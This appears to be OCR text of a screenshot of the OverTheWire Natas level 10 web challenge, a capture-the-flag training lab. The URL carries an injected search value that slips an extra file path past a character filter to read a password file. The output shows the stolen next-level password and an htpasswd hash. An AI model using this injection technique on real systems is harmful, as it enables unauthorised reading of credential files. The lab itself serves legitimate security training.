 1 2 3 4 3 3 61% 12:04
OverTheW natas10.na natas9.natas natas8.natas natas7.natas http://natas7 natas6.natas http://natas6 http://natas6 natas5.natas http://natas5 natas4.natas natas3.natas Hash Ana Base64 D Hex to Ba
natas10.natas.labs.overthewire.org/?needle=.*+%2Fetc%2Fnatas_webpass%2Fnatas11+%23&submit=Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
NATAS10
We Chall SUBMIT TOKEN
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
.htaccess:AuthType Basic
.htaccess: AuthName "Authentication required"
.htaccess: AuthUserFile /var/www/natas/natas10/.htpasswd
.htaccess: require valid-user
.htpasswd:natas10:$apr1$BJulC6vU$XnGaMp0g7Mt56BsyHiQ8l0
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
View sourcecode